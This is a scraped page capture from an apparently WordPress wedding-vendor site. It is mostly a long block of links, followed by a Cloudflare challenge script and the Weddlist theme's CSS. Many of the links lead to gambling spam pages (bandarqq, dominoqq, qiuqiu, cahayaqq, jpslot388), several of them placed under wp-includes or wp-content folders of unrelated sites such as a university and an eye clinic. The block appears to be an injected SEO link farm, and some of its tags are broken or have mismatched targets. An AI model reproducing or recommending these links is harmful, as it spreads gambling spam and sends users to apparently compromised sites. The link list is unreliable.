<a href="https://www.hdnb.net/workshop/entrepreneur/">https://www.hdnb.net/workshop/entrepreneur/</a>
<a href="https://www.hdnb.net/career/">https://www.hdnb.net/career/</a>
<a href="https://projetos.unifatecie.edu.br/wp-includes/bandarqq/">https://projetos.unifatecie.edu.br/wp-includes/bandarqq/</a>
<a href="https://projetos.unifatecie.edu.br/wp-includes/dominoqq/">https://projetos.unifatecie.edu.br/wp-includes/dominoqq/</a>
<a href="https://projetos.unifatecie.edu.br/wp-includes/pkv-games/">https://projetos.unifatecie.edu.br/wp-includes/pkv-games/</a>
<a href="https://projetos.unifatecie.edu.br/wp-includes/qiuqiu/">https://projetos.unifatecie.edu.br/wp-includes/qiuqiu/</a>
<a href="https://estagios.unifatecie.edu.br/solicitar-convenio/">https://estagios.unifatecie.edu.br/solicitar-convenio/</a>
<a href="https://ornagometeo.altervista.org/qiuqiu/daftar/</"https://ornagometeo.altervista.org/qiuqiu/pkv/</a>
<a href="https://azcs.co/sustainability/">https://azcs.co/sustainability/</a>
<a href="https://txnerd.com/home-3/">https://txnerd.com/home-3/</a>
<a href="https://txnerd.com/home-4/">https://txnerd.com/home-4/</a>
<a href="https://txnerd.com/contacts-2/">https://txnerd.com/contacts-2/</a>
<a href="https://txnerd.com/services/">https://txnerd.com/services/</a>
<a href="https://www.jeremymcgilvrey.com/blog/">https://www.jeremymcgilvrey.com/blog/</a>
<a href="https://www.chloesfruit.com/cookies/mini-cookies/vanilla/">https://www.chloesfruit.com/cookies/mini-cookies/vanilla/</a>
<a href="https://ornagometeo.altervista.org/qiuqiu/alternatif/</a><a href="https://ornagometeo.altervista.org/qiuqiu/online/</a>
<a href="https://aedoctors.com/contact-us/">https://aedoctors.com/contact-us/</a>
<a href="https://aedoctors.com/patient-education/">https://aedoctors.com/patient-education/</a>
<a href="https://aedoctors.com/hama/">https://aedoctors.com/hama/</a>
<a href="https://www.frankmedrano.com/home/">https://www.frankmedrano.com/home/</a>
<a href="https://fanogcs.org/awards-scholarships-grants/">https://fanogcs.org/awards-scholarships-grants/</a>
<a href="https://fanogcs.org/events/">https://fanogcs.org/events/</a>
<a href="https://azcs.co/sustainability/">https://azcs.co/sustainability/</a>
<a href="https://txnerd.com/home-3/">https://txnerd.com/home-3/</a>
<a href="https://txnerd.com/home-4/">https://txnerd.com/home-4/</a>
<a href="https://txnerd.com/contacts-2/">https://txnerd.com/contacts-2/</a>
<a href="https://txnerd.com/services/">https://txnerd.com/services/</a>
<a href="https://www.jeremymcgilvrey.com/blog/">https://www.jeremymcgilvrey.com/blog/</a>
<a href="https://www.chloesfruit.com/cookies/mini-cookies/vanilla/">https://www.chloesfruit.com/cookies/mini-cookies/vanilla/</a>
<a href="https://www.chloesfruit.com/rdn-x-chloes/">https://www.chloesfruit.com/rdn-x-chloes/</a>
<a href="https://app.bimsupporters.com/complaint/">https://app.bimsupporters.com/complaint/</a>
<a href="https://royalleather.in/">https://royalleather.in/</a>
<a href="https://ladiesoflaundry.com/">https://royalleather.in/</a>
<a href="https://fanogcs.org/highlights/">https://fanogcs.org/highlights/</a>
<a href="https://royalleather.in/contact-us/">https://royalleather.in/contact-us/</a>
<a href="https://royalleather.in/about/">https://royalleather.in/about/</a>
<a href="https://royalleather.in/mens-bag/">https://royalleather.in/mens-bag/</a>
<a href="https://royalleather.in/products/">https://royalleather.in/products/</a>
<a href="https://ladiesoflaundry.com/book/">https://ladiesoflaundry.com/book/</a>
<a href="https://ladiesoflaundry.com/contact/">https://ladiesoflaundry.com/contact/</a>
<a href="https://ladiesoflaundry.com/program/">https://ladiesoflaundry.com/program/</a>
<a href="https://ladiesoflaundry.com/about-2/">https://ladiesoflaundry.com/about-2/</a>
<a href="https://fc-kh.ru/table/">https://fc-kh.ru/table/</a>
<a href="https://aedoctors.com/our-providers/">https://aedoctors.com/our-providers/</a>
<a href="https://www.jasamaritim.co.id/pemegangsaham/">https://www.jasamaritim.co.id/pemegangsaham/</a>
<a href="https://skcl-bd.com/garments/">https://skcl-bd.com/garments/</a>
<a href="https://www.samaresmanor.com/map/">https://www.samaresmanor.com/map/</a>
<a href="https://www.samaresmanor.com/events/">https://www.samaresmanor.com/events/</a>
<a href="https://www.samaresmanor.com/information/">https://www.samaresmanor.com/information/</a>
<a href="https://ornagometeo.altervista.org/</"https://ornagometeo.altervista.org/seo/qiuqiu/</a>
<a href="https://islandhealthfitness.com/hours/">https://islandhealthfitness.com/hours/</a>
<a href="https://islandhealthfitness.com/locations/">https://islandhealthfitness.com/locations/</a>
<a href="https://www.frankmedrano.com/about-me/">https://www.frankmedrano.com/about-me/</a>
<a href="https://www.frankmedrano.com/faqs/">https://www.frankmedrano.com/faqs/</a>
<a href="https://www.frankmedrano.com/workouts/">https://www.frankmedrano.com/workouts/</a>
<a href="https://elitegroupcommercial.com/reviews/">https://elitegroupcommercial.com/reviews/</a>
<a href="https://elitegroupcommercial.com/warranties/">https://elitegroupcommercial.com/warranties/</a>
<a href="https://elitegroupcommercial.com/faqs/">https://elitegroupcommercial.com/faqs/</a>
<a href="https://www.mydenverinjurylawyer.com/blog/">https://www.mydenverinjurylawyer.com/blog/</a>
<a href="https://www.ksrct.net/Graduation/">https://www.ksrct.net/Graduation/</a>
<a href="https://www.ksrct.net/Alumni_Survey/">https://www.ksrct.net/Alumni_Survey/</a>
<a href="https://www.ksrct.net/Result/">https://www.ksrct.net/Result/</a>
<a href="https://www.jcaksrce.org/menu.php/">https://www.jcaksrce.org/menu.php/</a>
<a href="https://www.jcaksrce.org/feedback.php/">https://www.jcaksrce.org/feedback.php/</a>
<a href="https://www.mecanico.com.br/cursos/">https://www.mecanico.com.br/cursos/</a>
<a href="https://www.mecanico.com.br/clube/">https://www.mecanico.com.br/clube/</a>
<a href="https://www.mecanico.com.br/all-organizer/">https://www.mecanico.com.br/all-organizer/</a>
<a href="https://actonline.org/tvws/">https://actonline.org/tvws/</a>
<a href="https://actonline.org/publication/">https://actonline.org/publication/</a>
<a href="https://actonline.org/faqs/">https://actonline.org/faqs/</a>
<a href="https://fanogcs.org/education/">https://fanogcs.org/education/</a>
<a href="https://fanogcs.org/support/">https://fanogcs.org/support/</a>
<a href="https://velonix.app/saaba/">https://velonix.app/saaba/</a>
<a href="https://velonix.app/pw/">https://velonix.app/pw/</a>
<a href="https://velonix.app/jukyuban/">https://velonix.app/jukyuban/</a>
<a href="https://www.net360.gr/admin/qiuqiu/">https://www.net360.gr/admin/bandarqq/</a>
<a href="https://www.net360.gr/">https://www.net360.gr/admin/dominoqq/</a>
<a href="https://ornagometeo.altervista.org/">https://www.net360.gr/web/cahayaqq/</a>
<a href="https://fanogcs.org/press/">https://fanogcs.org/press/</a>
<a href="https://rankfortress.com/services/">https://rankfortress.com/services/</a>
<a href="https://rankfortress.com/about/">https://rankfortress.com/about/</a>
<a href="https://rankfortress.com/virtual-assistants/">https://rankfortress.com/virtual-assistants/</a>
<a href="https://bkboilerservices.co.uk/news/">https://bkboilerservices.co.uk/news/</a>
<a href="https://bkboilerservices.co.uk/testimonials/">https://bkboilerservices.co.uk/testimonials/</a>
<a href="https://bkboilerservices.co.uk/about-us/">https://bkboilerservices.co.uk/about-us/</a>
<a href="https://smkn2simpangempat.sch.id/berita">https://smkn2simpangempat.sch.id/berita</a>
<a href="https://smkn2simpangempat.sch.id/pegawai">https://smkn2simpangempat.sch.id/pegawai</a>
<a href="https://smkn2simpangempat.sch.id/pengumuman">https://smkn2simpangempat.sch.id/pengumuman</a>
<a href="https://smkn2simpangempat.sch.id/layanan">https://smkn2simpangempat.sch.id/layanan</a>
<a href="https://languagecert.vn/esol/">https://languagecert.vn/esol/</a>
<a href="https://languagecert.vn/de-thi-mau/">https://languagecert.vn/de-thi-mau/</a>
<a href="https://languagecert.vn/gioi-thieu/">https://languagecert.vn/gioi-thieu/</a>
<a href="https://sitwithbob.com/blog/">https://sitwithbob.com/blog/</a>
<a href="https://sitwithbob.com/contact/">https://sitwithbob.com/contact/</a>
<a href="https://sitwithbob.com/about/">https://sitwithbob.com/about/</a>
<a href="https://www.alexanderdancesport.com/biography/">https://www.alexanderdancesport.com/biography/</a>
<a href="https://www.samber84.com/safeguarding/">https://www.samber84.com/safeguarding/</a>
<a href="https://feanfe.com/locations/">https://feanfe.com/locations/</a>
<a href="https://feanfe.com/advertisers/">https://feanfe.com/advertisers/</a>
<a href="https://thriveforlife.com/ramps/">https://thriveforlife.com/ramps/</a>
<a href="https://thriveforlife.com/products/">https://thriveforlife.com/products/</a>
<a href="https://thriveforlife.com/flexstep/">https://thriveforlife.com/flexstep/</a>
<a href="https://sinci.com/nosotros/">https://sinci.com/nosotros/</a>
<a href="https://sinci.com/privacidad/">https://sinci.com/privacidad/</a>
<a href="https://sinci.com/ciberseguridad-industrial/">https://sinci.com/ciberseguridad-industrial/</a>
<a href="https://fxdatapanel.com/partners/">https://fxdatapanel.com/partners/</a>
<a href="https://vdorental.com/register/">https://vdorental.com/register/</a>
<a href="https://www.financial-cloud.com/about/">https://www.financial-cloud.com/about/</a>
<a href="https://www.financial-cloud.com/newsroom/">https://www.financial-cloud.com/newsroom/</a>
<a href="https://www.financial-cloud.com/customer-portal/">https://www.financial-cloud.com/customer-portal/</a>
<a href="https://www.financial-cloud.com/contact-us/">https://www.financial-cloud.com/contact-us/</a>
<a href="https://fxdatapanel.com/about-us">https://fxdatapanel.com/about-us</a>
<a href="https://fxdatapanel.com/packages">https://fxdatapanel.com/packages</a>
<a href="https://fxeinstein.com/partners">https://fxeinstein.com/partners</a>
<a href="https://fxeinstein.com/register">https://fxeinstein.com/register</a>
<a href="https://fxeinstein.com/refund-policy">https://fxeinstein.com/refund-policy</a>
<a href="https://digifalx.com/user/daftar/">https://digifalx.com/user/login/</a>
<a href="https://mxedux.mimeld.com/about/show/">https://mxedux.mimeld.com/about/show/</a>
<a href="https://mxedux.mimeld.com/terms_condition/">https://mxedux.mimeld.com/terms_condition/</a>
<a href="https://thriveforlife.com/flexstep/">https://thriveforlife.com/flexstep/</a>
<a href="https://bantanatrans.com/syarat-dan-ketentuan/">https://bantanatrans.com/syarat-dan-ketentuan/</a>
<a href="https://bantanatrans.com/pricelist/">https://bantanatrans.com/pricelist/</a>
<a href="https://bantanatrans.com/gallery/">https://bantanatrans.com/gallery/</a>
<a href="https://bantanatrans.com/contact/">https://bantanatrans.com/contact/</a>
<a href="https://fuzehr.com/dashboard/">https://fuzehr.com/dashboard/</a>
<a href="https://fuzehr.com/employers/">https://fuzehr.com/employers/</a>
<a href="https://fuzehr.com/fr/">https://fuzehr.com/fr/</a>
<a href="https://www.samber84.com/calcio/">https://www.samber84.com/calcio/</a>
<a href="https://miminitribu.com/tienda/">https://miminitribu.com/tienda/</a>
<a href="https://ksriet.ac.in/page/">https://ksriet.ac.in/page/</a>
<a href="https://ksriet.ac.in/admission/">https://ksriet.ac.in/admission/</a>
<a href="https://ksriet.ac.in/events/">https://ksriet.ac.in/events/</a>
<a href="https://md.nawroz.edu.krd/">https://md.nawroz.edu.krd/</a>
<a href="https://sriipl.com/quality/">https://sriipl.com/quality/</a>
<a href="https://sriipl.com/products/">https://sriipl.com/products/</a>
<a href="https://sriipl.com/contact/">https://sriipl.com/contact/</a>
<a href="https://sriipl.com/companies/">https://sriipl.com/companies/</a>
<a href="https://hyecidercompany.com/cider/">https://hyecidercompany.com/cider/</a>
<a href="https://hyecidercompany.com/ciders/">https://hyecidercompany.com/ciders/</a>
<a href="https://thriveforlife.com/about/">https://thriveforlife.com/about/</a>
<a href="https://thriveforlife.com/stiltz-home-lift/">https://thriveforlife.com/stiltz-home-lift/</a>
<a href="https://www.mecanico.com.br/faqs/">https://www.mecanico.com.br/faqs/</a>
<a href="https://www.mecanico.com.br/store-listing-2/">https://www.mecanico.com.br/store-listing-2/</a>
<a href="https://www.vantagepro.app/show/help">https://www.vantagepro.app/show/help</a>
<a href="https://www.vantagepro.app/course/chartered-market-technician-level-1-online">https://www.vantagepro.app/course/chartered-market-technician-level-1-online</a>
<a href="https://www.vantagepro.app/login">https://www.vantagepro.app/login</a>
<a href="https://app.bimsupporters.com/executionplan/">https://app.bimsupporters.com/executionplan/</a>
<a href="https://www.ccpclaw.com/review/">https://www.ccpclaw.com/review/</a>
<a href="https://www.ccpclaw.com/our-attorneys/">https://www.ccpclaw.com/our-attorneys/</a>
<a href="https://monuniversitelumumba.com/teachers/forgot-password/">https://monuniversitelumumba.com/teachers/forgot-password/</a>
<a href="https://monkeyjumpersdoggrooming.com/groomed-pups/">https://monkeyjumpersdoggrooming.com/groomed-pups/</a>
<a href="https://azcs.co/jpslot388/">https://azcs.co/jpslot388/</a>
<a href="https://proceptual.com/companies/">https://proceptual.com/companies/</a>
<a href="https://rumbas.online/popular_channels/">https://rumbas.online/popular_channels/</a>
<a href="https://idealocean.com/login/qiuqiu/">https://top20listings.com/img/alternatif/</a>
<a href="https://homeacoustics.org/gallery-list/">https://homeacoustics.org/gallery-list/</a>
<a href="https://homeacoustics.org/haa-training/">https://homeacoustics.org/haa-training/</a>
<a href="https://ikiiki-ouchi.com/ecsito.html">https://ikiiki-ouchi.com/ecsito.html</a>
<a href="https://ikiiki-ouchi.com/access.html">https://ikiiki-ouchi.com/access.html</a>
<a href="https://ikiiki-ouchi.com/company.html">https://ikiiki-ouchi.com/company.html</a>
<a href="https://alinda.ru/login/pkv/">https://alinda.ru/login/daftar/</a>
<a href="https://alinda.ru/bd/dominoqq/">https://alinda.ru/bd/bandarqq/</a>
<a href="https://alinda.ru/">https://www.alinda.ru/</a>
<a href="https://alinda.ru/contact/daftar/">https://alinda.ru/login/alternatif/</a>
<a href="https://alinda.ru/cahayaqq/">https://alinda.ru/cahayapoker/</a>
<a href="https://www.alchem.hk/cahayapoker/">https://www.alchem.hk/cahayaqq/</a>
<a href="https://roche-evasion.fr/">JPSLOT388</a>
<a href="https://support.cdsol.com.my/">CAHAYAPOKER</a>
<a href="https://alpesprovencecaravanes.fr/">CAHAYAQQ</a>
<a href="https://platineassurances.fr/">JAWADOMINO</a>
<a href="https://member.icf.id/">https://member.icf.id/</a>
<a href="https://nationaleyecenter.id/tentang-kami/">https://nationaleyecenter.id/tentang-kami/</a>
<a href="https://nationaleyecenter.id/kedutan-mata-kiri-atas/">https://nationaleyecenter.id/kedutan-mata-kiri-atas/</a>
<a href="https://nationaleyecenter.id/wp-content/id/bandarqq/">https://nationaleyecenter.id/wp-content/id/bandarqq/</a>
<a href="https://nationaleyecenter.id/wp-content/id/dominoqq/">https://nationaleyecenter.id/wp-content/id/dominoqq/</a>
<a href="https://nationaleyecenter.id/wp-content/id/pkv-games/">https://nationaleyecenter.id/wp-content/id/pkv-games/</a>
<a href="https://nationaleyecenter.id/wp-content/id/qiuqiu/">https://nationaleyecenter.id/wp-content/id/qiuqiu/</a>
<a href="https://roche-evasion.fr/">https://roche-evasion.fr/</a>
<a href="https://chamados.daikin.com.br/">https://chamados.daikin.com.br/</a>
<a href="https://support.cdsol.com.my/">https://support.cdsol.com.my/</a>
<a href="https://alpesprovencecaravanes.fr/">https://alpesprovencecaravanes.fr/</a>
<a href="https://platineassurances.fr/">https://platineassurances.fr/</a>
<a href="https://finances-entreprises.com/contact/">https://finances-entreprises.com/contact/</a>
<a href="https://finances-entreprises.com/2453-2/">https://finances-entreprises.com/2453-2/</a>
<a href="https://www.financial-cloud.com/onboarding/">https://www.financial-cloud.com/onboarding/</a>
<a href="https://mosala.org/shop/">https://mosala.org/shop/</a>
<a href="https://mosala.org/price-table/">https://mosala.org/price-table/</a>
<a href="https://mosala.org/job/daeem/">https://mosala.org/job/daeem/</a>
<a href="https://ikiiki-ouchi.com/concept.html">https://ikiiki-ouchi.com/concept.html</a>
<a href="https://nationaleyecenter.id/daun-kitolod/">https://nationaleyecenter.id/daun-kitolod/</a>
<a href="https://nationaleyecenter.id/katarak/">https://nationaleyecenter.id/katarak/</a>
<a href="https://simonsterstrength.com/about/">https://simonsterstrength.com/about/</a>
<a href="https://simonsterstrength.com/back-lever/">https://simonsterstrength.com/back-lever/</a>
<a href="https://ny-acc.org/about-nyacc/">https://ny-acc.org/about-nyacc/</a>
<a href="https://nationaleyecenter.id/faqs/">https://nationaleyecenter.id/faqs/</a>
<a href="https://ny-acc.org/bergerlecture/">https://ny-acc.org/bergerlecture/</a>
<a href="https://ny-acc.org/events/">https://ny-acc.org/events/</a>
<a href="https://universitelumumba.com/scholarships/">https://universitelumumba.com/scholarships/</a>
<a href="https://fxdatapanel.com/videos">https://fxdatapanel.com/videos</a>
<a href="https://fxeinstein.com/risk-warning">https://fxeinstein.com/risk-warning</a>
<a href="https://highestcashoffer.com/florida/">https://highestcashoffer.com/florida/</a>
<a href="https://highestcashoffer.com/arizona/">https://highestcashoffer.com/arizona/</a>
<a href="https://highestcashoffer.com/illinois/">https://highestcashoffer.com/illinois/</a>
<a href="https://thriveforlife.com/products/">https://thriveforlife.com/products/</a>
<a href="https://thriveforlife.com/about/">https://thriveforlife.com/about/</a>
<a href="https://thriveforlife.com/products/">https://thriveforlife.com/products/</a>
<a href="https://ny-acc.org/getting-involved/mentorship-program/">https://ny-acc.org/getting-involved/mentorship-program/</a>
<a href="https://www.jeremymcgilvrey.com/about/">https://www.jeremymcgilvrey.com/about/</a>
<a href="https://nationaleyecenter.id/bunga-kitolod/">https://nationaleyecenter.id/bunga-kitolod/</a>
<a href="https://athletescarevaughan.com/2024/07/">https://athletescarevaughan.com/2024/07/</a>
<a href="https://athletescarevaughan.com/2023/12/">https://athletescarevaughan.com/2023/12/</a>
<a href="https://athletescarevaughan.com/2025/02/">https://athletescarevaughan.com/2025/02/</a>
<a href="https://yourcompanysellsite.com/online-poker-looking-back/">https://yourcompanysellsite.com/online-poker-looking-back/</a>
<a href="https://www.chloesfruit.com/our-story/">https://www.chloesfruit.com/our-story/</a>
<a href="https://www.tashinda.co.id/gallery/">https://www.tashinda.co.id/gallery/</a>
<a href="https://www.tashinda.co.id/about-us/certification-and-awards/">https://www.tashinda.co.id/about-us/certification-and-awards/</a>
<a href="https://wajahindonesia.co.id/2023/">https://wajahindonesia.co.id/2023/</a>
<a href="https://wajahindonesia.co.id/tag/konser/">https://wajahindonesia.co.id/tag/konser/</a>
<a href="https://wajahindonesia.co.id/tag/paskibra/">https://wajahindonesia.co.id/tag/paskibra/</a>
<a href="https://wajahindonesia.co.id/tag/sunari/">https://wajahindonesia.co.id/tag/sunari/</a>
<a href="https://wajahindonesia.co.id/tag/ammatoa/">https://wajahindonesia.co.id/tag/ammatoa/</a>
<a href="https://wajahindonesia.co.id/category/legislatif/">https://wajahindonesia.co.id/category/legislatif/</a>
<a href="https://wajahindonesia.co.id/category/kriminal/">https://wajahindonesia.co.id/category/kriminal/</a>
<a href="https://www.chloesfruit.com/carry-chloes/">https://www.chloesfruit.com/carry-chloes/</a>
<a href="https://www.chloesfruit.com/cookies/">https://www.chloesfruit.com/cookies/</a>
<a href="https://wajahindonesia.co.id/tag/dprd-makassar/">https://wajahindonesia.co.id/tag/dprd-makassar/</a>
<a href="https://homeacoustics.org/events/">https://homeacoustics.org/events/</a>
<a href="https://homeacoustics.org/messages/">https://homeacoustics.org/messages/</a>
<a href="https://www.samaresmanor.com/wp-includes/events/">https://www.samaresmanor.com/wp-includes/events/</a>
<a href="https://www.samaresmanor.com/wp-includes/messages/">https://www.samaresmanor.com/wp-includes/messages/</a>
<a href="https://islandhealthfitness.com/island-health-fitness/">https://islandhealthfitness.com/island-health-fitness/</a>
<a href="https://islandhealthfitness.com/challenge/">https://islandhealthfitness.com/challenge/</a>
<a href="https://jurnalagamaislam.id/tag/seminar/">https://jurnalagamaislam.id/tag/seminar/</a>
<a href="https://jurnalagamaislam.id/tag/informatika/">https://jurnalagamaislam.id/tag/informatika/</a>
<a href="https://jurnalagamaislam.id/tag/jurnal/">https://jurnalagamaislam.id/tag/jurnal/</a>
<a href="https://www.samaresmanor.com/visit/">https://www.samaresmanor.com/visit/</a>
<a href="https://jurnalmanajemen.id/page/5/">https://jurnalmanajemen.id/page/5/</a>
<a href="https://jurnalmanajemen.id/page/4/">https://jurnalmanajemen.id/page/4/</a>
<a href="https://fees.muet.edu.pk/web/">https://fees.muet.edu.pk/web/</a>
<a href="https://fees.muet.edu.pk/baca/">https://fees.muet.edu.pk/baca/</a>
<a href="https://fees.muet.edu.pk/pendidikan/">https://fees.muet.edu.pk/pendidikan/</a>
<a href="https://elitegroupcommercial.com/our-team/">https://elitegroupcommercial.com/our-team/</a>
<a href="https://elitegroupcommercial.com/about-us/">https://elitegroupcommercial.com/about-us/</a>
<a href="https://www.chloesfruit.com/contact-us/">https://www.chloesfruit.com/contact-us/</a>
<a href="https://zmedia.co.id/viomagz/">https://zmedia.co.id/viomagz/</a>
<a href="https://zmedia.co.id/evomagz/">https://zmedia.co.id/evomagz/</a>
<a href="https://leak-pro.com/training/">https://leak-pro.com/training/</a>
<a href="https://leak-pro.com/sidekick/">https://leak-pro.com/sidekick/</a>
<a href="https://alinda.ru/cahayaqq/">https://alinda.ru/cahayapoker/</a>
<a href="https://www.alchem.hk/cahayaqq/">https://www.alchem.hk/cahayapoker/</a>
<a href="http://www.artdance.online/">http://www.artdance.online/cahayaqq/</a>
<a href="https://bimsupporters.com/faq/">https://bimsupporters.com/faq/</a>
<a href="https://bimsupporters.com/tools/">https://bimsupporters.com/tools/</a>
<a href="https://bimsupporters.com/join/">https://bimsupporters.com/join/</a>
<a href="https://bimsupporters.com/contact/">https://bimsupporters.com/contact/</a>
<a href="https://www.chloesfruit.com/soft-serve-allergen-statement/">https://www.chloesfruit.com/soft-serve-allergen-statement/</a>
<a href="https://www.ksriet.ac.in/">https://www.ksriet.ac.in/</a>
<a href="https://iiie.umsa.edu.bo/public/about-us/">https://iiie.umsa.edu.bo/public/about-us/</a>
<a href="https://iiie.umsa.edu.bo/public/contact-us/">https://iiie.umsa.edu.bo/public/contact-us/</a>
<a href="https://iiie.umsa.edu.bo/public/faqs/">https://iiie.umsa.edu.bo/public/faqs/</a>
<a href="https://iiie.umsa.edu.bo/public/maps/">https://iiie.umsa.edu.bo/public/maps/</a>
<a href="https://www.lgrlawfirm.com/team/">https://www.lgrlawfirm.com/team/</a>
<a href="https://www.lgrlawfirm.com/scholarship/">https://www.lgrlawfirm.com/scholarship/</a>
<a href="https://realhealthcareclinic.com/happy-clients/">https://realhealthcareclinic.com/happy-clients/</a>
<a href="https://realhealthcareclinic.com/food-sensitivity-test/">https://realhealthcareclinic.com/food-sensitivity-test/</a>
<a href="https://realhealthcareclinic.com/osteoarthritis/">https://realhealthcareclinic.com/osteoarthritis/</a>
<a href="https://www.tag.je/portfolio/">https://www.tag.je/portfolio/</a>
<a href="https://www.tag.je/disclaimer/">https://www.tag.je/disclaimer/</a>
<a href="https://www.tag.je/sectors/">https://www.tag.je/sectors/</a>
<a href="https://homeacoustics.org/training-reviews/">https://homeacoustics.org/training-reviews/</a>
<a href="https://homeacoustics.org/enroll-in-training/">https://homeacoustics.org/enroll-in-training/</a>
<a href="https://harlaninstitute.org/teams/12823/">https://harlaninstitute.org/teams/12823/</a>
<a href="https://harlaninstitute.org/teams/1501/">https://harlaninstitute.org/teams/1501/</a>
<a href="https://harlaninstitute.org/teams/5945/">https://harlaninstitute.org/teams/5945/</a>
<a href="https://harlaninstitute.org/students/sky-ueki/">https://harlaninstitute.org/students/sky-ueki/</a>
<a href="https://harlaninstitute.org/teams/20604/">https://harlaninstitute.org/teams/20604/</a>
<a href="https://bimsupporters.com/our-story/">https://bimsupporters.com/our-story/</a>
<a href="https://jurnalteknik.id/2022/12/12/ekologi-pangan-dan-gizi/">https://jurnalteknik.id/2022/12/12/ekologi-pangan-dan-gizi/</a>
<a href="https://www.financial-cloud.com/financial-cloud-crm/">https://www.financial-cloud.com/financial-cloud-crm/</a>
<a href="https://www.financial-cloud.com/payment-ivr/">https://www.financial-cloud.com/payment-ivr/</a>
<a href="https://app.bimsupporters.com/terms-of-service/">https://app.bimsupporters.com/terms-of-service/</a>
<a href="https://bimsupporters.com/certified-consultants/">https://bimsupporters.com/certified-consultants/</a>
<a href="https://app.bimsupporters.com/analytics/">https://app.bimsupporters.com/analytics/</a>
</div><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bc03c451d4db965',t:'MTc2ODA5MDY5My4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>



--- FILE ---
content_type: text/css
request_url: https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist-child-theme/style.css?ver=1.7.0.8
body_size: 82
content:
/*
Theme Name: Weddlist Child theme of weddlist
Theme URI: 
Description: Child theme of weddlist theme for the Weddlist theme
Author: <a href="https://themeforest.net/user/udayraj">Udayraj</a>
Author URI: 
Template: weddlist
Version: 1.7.0.8
*/

/* Generated by Orbisius Child Theme Creator (https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/) on Tue, 01 Jun 2021 08:51:33 +0000 */ 
/* The plugin now uses the recommended approach for loading the css files.*/

.social-btns .btn .fa{
	margin-right:0px;
}
/* ##new-lsiting-gallery-slider{
	display: inline-block !important;
}
#new-lsiting-gallery-slider.gallery-block{
	width:25%;
	
} */


.pagegallery .gallery-block .item{
	position: relative;
}
.pagegallery .gallery-block{
	height:auto;
}

--- FILE ---
content_type: text/css
request_url: https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist-child-theme/style.css?ver=6.8.3
body_size: 68
content:
/*
Theme Name: Weddlist Child theme of weddlist
Theme URI: 
Description: Child theme of weddlist theme for the Weddlist theme
Author: <a href="https://themeforest.net/user/udayraj">Udayraj</a>
Author URI: 
Template: weddlist
Version: 1.7.0.8
*/

/* Generated by Orbisius Child Theme Creator (https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/) on Tue, 01 Jun 2021 08:51:33 +0000 */ 
/* The plugin now uses the recommended approach for loading the css files.*/

.social-btns .btn .fa{
	margin-right:0px;
}
/* ##new-lsiting-gallery-slider{
	display: inline-block !important;
}
#new-lsiting-gallery-slider.gallery-block{
	width:25%;
	
} */


.pagegallery .gallery-block .item{
	position: relative;
}
.pagegallery .gallery-block{
	height:auto;
}

--- FILE ---
content_type: text/css
request_url: https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/custom-style.css?ver=2065
body_size: 27287
content:
/*
  Theme Name:  Weddlist — Wedding Vendor Directory HTML Template
  Author: udayraj
  Author URI: themeforest.com/user/udayraj
  Description: A default stylesheet for Weddlist — Wedding Vendor Directory HTML Template.
  Version: 1.0
*/

/*=======================================================================
              [Table of Contents]
=========================================================================

01. Typography 
02. General
03. Revolution Slider
04. Navigation
05. Page Banner
06. Wedding Plan
07. Wedding Location
08. Wedding Gallery
09. Feature Wedding
10. Call Out
11. Why Choose Block
12. Testimonial Block 
13. News And Update Block
14. Footer
15. Plan Start Block 
16. Upcoming Wedding Block
16. About Us Page
17. Category Listing
18. Listing With Left Map
19. Listing With Top Map
20. Blog Main Page
21. Add Listing Page
22. Manage Item Listing
23. Blog Single Page
24. Couple Dashboard
25. To Do List Page
26. Guest List Page
27. Budget Planner
28. Vendor Dashboard
29. New Listing Item Description
30. New Listing Item Vendor Profile
31. New Listing Item Related Video
32. New Listing Item Review
33. New Listing Item Video
34. Pricing Table
35. Faq
36. Contact Us Page
37. Vendor Profile
38. Couple Profile Main Page
39. Register Page
40. 404 Page
41. Gallery Col3 And Col4
42. Real Wedding Listing
43. Real Wedding Single Listing
44. Help Page
45. Preloader

/* =============== Colors Used =====================

  Pink : #ff4061;
  Blue : #392D48;

 ===================================================*/

/* ================================= */
    /*===== Typography =====*/
/* ================================= */
body {  
  font-family: 'Lora', sans-serif;
  font-weight: 400;
  color: #666666;
  font-size: 14px;
  font-weight: 400;
  -webkit-font-smoothing: antialiased; 
  -moz-osx-font-smoothing: grayscale;
}

html,
body {
  height: 100%;
}
h1, h2, h3, h4, h5, h6 { 
  font-family: 'Lora', sans-serif;
  -webkit-font-smoothing: antialiased; 
  -moz-osx-font-smoothing: grayscale;

  color: #333;
  margin: 0 0 20px 0;
}
h1 {
  font-size: 36px;
}
h2 {
  font-size: 30px; 
}
h3 {
  font-size: 24px;
}
h4 {
  font-size: 18px;
}
h5 {
  font-size: 16px;
}
h6 {
  font-size: 14px;
}
a {  
  text-decoration: none;
  color: #ff4061;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
a:hover, 
a:focus {
  color: #333;
  text-decoration: none;
}
a:active {
  text-decoration: none;
}
p {
  color: #666666;
  font-size: 15px;
  line-height: 1.6;
  margin-bottom: 20px;
}
blockquote {   
  font-style: italic;
}
ul {
  margin: 0;
}
.clr-white {
  color: #FFF;
}
.clr-black {
  color: #000;
}
.clr-red {
  color: #B2223C;
}
.clr-dk-blue {
  color: #21212E;
}
.bglight{
  background:#F6F6F6;
}

/* ================================= */
    /*===== General =====*/
/* ================================= */
.main-container{
  padding: 80px 0;
}
.page-banner.bg-dark .overlay-bg {
  background-color: rgba(50, 50, 50, 0.9); 
